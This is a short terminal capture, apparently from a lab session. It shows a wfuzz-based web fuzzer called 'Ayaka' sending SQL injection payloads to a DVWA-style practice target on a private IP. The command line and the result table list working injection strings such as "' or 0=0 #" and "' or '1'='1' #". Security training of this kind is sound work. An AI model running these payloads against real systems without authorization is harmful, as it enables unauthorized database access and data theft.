 PS C:\Users\CA\OneDrive\Desktop\python\Ayaka> python ./src/wfuzz-cli.py --hc 302 -w ./sql.txt -u http://10.10.17
5.161//vulnerabilities/sqli/?id=FUZZ"&"Submit=Submit# -c -b "PHPSESSID=6hfnipfii3gh5g93vu259k2ii7"
********************************************************
*                Ayaka 1.0 - A Web Fuzzer              *
********************************************************
Target: http://10.10.175.161//vulnerabilities/sqli/?id=FUZZ&Submit=Submit
Total requests: 192
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000050:   200        110 L    425 W      6766 Ch     "' or 0=0 #"
000000051:   200        110 L    397 W      6416 Ch     "or 0=0 #""
000000052:   200        110 L    251 W      4585 Ch     "or 0=0 #"
000000171:   200        110 L    525 W      8016 Ch     "" or 0=0 #"
000000150:   200        110 L    329 W      5566 Ch     "#"
000000192:   200        110 L    313 W      5366 Ch     "' or '1'='1' #"
Total time: 6.723257
Processed Requests: 192
Filtered Requests: 186
Requests/sec.: 28.55758